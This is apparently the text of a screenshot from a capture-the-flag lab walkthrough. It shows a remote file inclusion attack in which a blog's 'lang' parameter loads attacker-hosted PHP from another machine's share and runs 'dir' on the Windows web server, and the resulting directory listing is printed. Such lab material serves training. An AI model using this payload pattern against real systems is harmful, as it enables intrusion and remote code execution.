 Home Language Download
Directory of C:\inetpub\wwwroot\blog
04/11/2019  05:23 AM
.
04/11/2019  05:23 AM
..
04/11/2019  05:28 AM             4,341 blog-en.php
04/11/2019  05:28 AM             4,487 blog-es.php
04/11/2019  05:28 AM             4,489 blog-fr.php
04/11/2019  05:23 AM
css
04/11/2019  05:25 AM             1,357 error.html
04/11/2019  05:25 AM             1,331 header.html
04/11/2019  08:31 PM               442 index.php
04/11/2019  05:23 AM
js
6 File(s)         16,447 bytes
4 Dir(s)  17,886,765,056 bytes free
Not Secure http://10.10.10.151/blog/?lang=//10.10.14.69/ica/info.php&fexec=dir G Search Google